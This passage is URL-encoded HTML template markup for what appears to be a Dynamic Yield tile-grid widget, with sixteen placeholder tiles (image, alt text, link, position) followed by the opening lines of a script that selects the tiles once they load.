%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%2